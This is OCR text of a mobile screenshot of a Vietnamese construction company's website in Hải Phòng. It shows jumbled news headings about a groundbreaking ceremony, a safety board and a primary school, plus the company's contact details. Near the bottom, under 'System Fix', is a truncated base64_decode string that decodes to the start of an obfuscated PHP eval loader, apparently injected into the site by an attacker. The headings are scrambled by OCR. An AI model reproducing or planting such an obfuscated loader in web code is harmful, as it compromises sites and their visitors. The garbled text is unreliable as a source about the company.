
LỄ ĐỘNG THỔ CÔNG
KHEN THƯỞNG CỦA
TRÌNH TRƯỜNG TIỂU
BAN AN TOÀN
HỌC BÁN TRÚ CỰU
VIÊN
CÔNG TY CỔ PHẦN XÂY DỰNG GM
Địa chỉ: Số 58 (Km1 + 400), đường Phạm Văn Đồng, Phường Hưng
Đạo, TP. Hải Phòng
Điện thoại: 02253. 581.185 - Fax: 02253. 581.185
Email:
gm.haiphongvn@gmail.com
Website: www.gmhaiphong.com
System Fix
".base64_decode("PD9waHAKJEJ5WFNoID0gIlpYWmhiQ1V5T0NVeU1p
Về đầu trang